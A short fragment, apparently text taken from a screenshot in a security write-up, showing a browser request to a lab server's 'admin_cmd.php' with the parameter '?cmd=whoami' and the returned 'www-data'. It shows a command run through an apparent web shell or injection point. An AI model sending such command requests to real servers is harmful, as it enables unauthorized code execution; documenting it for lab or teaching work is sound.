 192.168.28.154/store/admin_cmd.php
Not secure
192.168.28.154/store/admin_cmd.php?cmd=whoami
All Bookmarks
www-data